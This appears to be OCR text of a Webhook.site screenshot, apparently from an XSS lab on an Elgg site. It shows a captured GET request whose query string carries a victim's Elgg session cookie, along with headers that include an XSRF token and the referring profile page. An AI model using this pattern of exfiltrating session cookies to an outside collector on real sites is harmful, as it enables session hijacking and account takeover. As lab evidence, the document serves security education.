 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate
Hide Details More
GET #e908e
71.15.202.193
03/21/2021 2:19:49 PM
Request Details Permalink Raw content Export as Delete
GET https://webhook.site/afb7b664-1a7a-4c9a-bc7a-4a135bb830e
4?c=Elgg%3Drngb5ruqr19mvoh35rq9pitcnn
Host 71.15.202.193 whois
Date 03/21/2021 2:19:49 PM (a few seconds ago)
Size 0 bytes
ID e908e5f9-2ce1-4576-8454-5bdb8bb22559
Files
Headers
connection close
cookie XSRF-TOKEN=eyJpdiI6InBRMW12cytOT1d5NEFuWTY...
referer http://www.xsslabelgg.com/profile/alice
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept image/webp,*/*
user-agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv...
host webhook.site
content-length
content-type
Query strings
c Elgg=rngb5ruqr19mvoh35rq9pitcnn
No content
Form values
(empty)
First ← Prev Next →